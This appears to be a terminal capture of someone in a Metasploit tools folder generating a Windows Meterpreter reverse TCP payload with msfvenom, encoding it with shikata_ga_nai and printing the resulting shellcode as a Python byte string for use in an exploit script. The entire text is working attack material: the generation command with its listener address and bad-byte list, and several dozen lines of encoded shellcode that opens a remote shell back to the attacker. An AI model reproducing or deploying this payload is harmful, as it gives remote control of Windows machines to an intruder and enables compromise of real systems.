 ┌──(crizz㉿Crizz)-[/usr/share/metasploit-framework/tools/exploit]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.20 -f python -a x86 -b '\x00\x0a\x0d\' -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of python file: 2136 bytes
shellcode =  b""
shellcode += b"\xda\xc2\xbd\x84\x76\x77\x95\xd9\x74\x24\xf4"
shellcode += b"\x5b\x31\xc9\xb1\x59\x83\xeb\xfc\x31\x6b\x15"
shellcode += b"\x03\x6b\x15\x66\x83\x8b\x7d\xe9\x6c\x74\x7e"
shellcode += b"\x95\xe5\x91\x4f\x87\x92\xd2\xe2\x17\xd0\xb7"
shellcode += b"\x0e\xdc\xb4\x23\x84\x90\x10\x7d\x65\x5b\xd6"
shellcode += b"\x37\xbf\x52\xd8\x64\x83\xf5\xa4\x76\xd0\xd5"
shellcode += b"\x95\xb8\x25\x14\xd1\x0e\x43\xf9\x8f\xc7\x20"
shellcode += b"\x57\x20\x63\x74\x6b\x41\xa3\xf2\xd3\x39\xc6"
shellcode += b"\xc5\xa7\xf5\xc9\x15\x17\x8d\x92\xb5\x96\x42"
shellcode += b"\xa9\xfe\x80\xe1\x67\x8a\x8c\xa0\xfc\x47\x67"
shellcode += b"\x33\xd5\x99\x88\x05\x19\x18\xb9\x6b\x35\x9a"
shellcode += b"\x82\x4c\xa5\xe8\xf8\xae\x58\xeb\x3b\xcc\x86"
shellcode += b"\x7e\xdb\x76\x4c\xd8\x3f\x86\x81\xbf\xb4\x84"
shellcode += b"\x6e\xcb\x92\x88\x71\x18\xa9\xb5\xfa\x9f\x7d"
shellcode += b"\x3c\xb8\xbb\x59\x64\x1a\xa5\xf8\xc0\xcd\xda"
shellcode += b"\x1a\xac\xb2\x7e\x51\x5f\xa4\xff\x9a\x9f\xc9"
shellcode += b"\x5d\x0c\x53\x04\x5e\xcc\xfb\x1f\x2d\xfe\xa4"
shellcode += b"\x8b\xb9\xb2\x2d\x12\x3d\xc3\x3a\xa5\x91\x6b"
shellcode += b"\x2a\x5b\x12\x8b\x62\x98\x46\xdb\x1c\x09\xe7"
shellcode += b"\xb0\xdc\xb6\x32\x2c\xd7\x20\x7d\x18\xe6\xa4"
shellcode += b"\x15\x5a\xe9\xd5\xb9\xd3\x0f\x85\x11\xb3\x9f"
shellcode += b"\x66\xc2\x73\x70\x0f\x08\x7c\xaf\x2f\x33\x57"
shellcode += b"\xd8\xda\xdc\x01\xb0\x72\x44\x08\x4a\xe2\x89"
shellcode += b"\x87\x36\x24\x01\x2d\xc6\xeb\xe2\x44\xd4\x1c"
shellcode += b"\x95\xa6\x24\xdd\x30\xa6\x4e\xd9\x92\xf1\xe6"
shellcode += b"\xe3\xc3\x35\xa9\x1c\x26\x46\xae\xe3\xb7\x7e"
shellcode += b"\xc4\xd2\x2d\x3e\xb2\x1a\xa2\xbe\x42\x4d\xa8"
shellcode += b"\xbe\x2a\x29\x88\xed\x4f\x36\x05\x82\xc3\xa3"
shellcode += b"\xa6\xf2\xb0\x64\xcf\xf8\xef\x43\x50\x03\xda"
shellcode += b"\xd7\x97\xfb\x98\xff\x3f\x93\x62\x40\xc0\x63"
shellcode += b"\x09\x40\x90\x0b\xc6\x6f\x1f\xfb\x27\xba\x48"
shellcode += b"\x93\xa2\x2b\x3a\x02\xb2\x61\x9a\x9a\xb3\x86"
shellcode += b"\x07\x2d\xc9\xe7\xb8\xce\x2e\xee\xdc\xcf\x2e"
shellcode += b"\x0e\xe3\xec\xf8\x37\x91\x33\x39\x0c\xaa\x06"